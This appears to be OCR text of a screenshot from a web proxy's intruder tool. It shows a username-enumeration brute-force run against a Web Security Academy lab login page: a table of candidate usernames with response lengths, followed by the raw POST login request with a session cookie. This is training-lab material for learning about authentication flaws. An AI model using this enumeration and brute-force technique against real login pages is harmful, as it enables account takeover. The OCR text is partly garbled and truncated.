 Request Payload Status code Error Timeout Length -warning> Comment
0 200 3447 Invalid username or password Windows Path, 密码字段Pass...
1 carlos 200 3430 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
2 root 200 3428 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
3 admin 200 3428 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
4 test 200 3447 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
5 guest 200 3430 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
6 info 200 3445 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
7 adm 200 3444 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
8 mysql 200 3426 Invalid username or password.</p> <form class... Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/2
2 Host: 0ada009d03c2482582ae2a1700560047.web-security-academy.net
3 Cookie: session=tyrpBicYhY4XGF2gNugOItiub3PkGUaE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=auth&password=test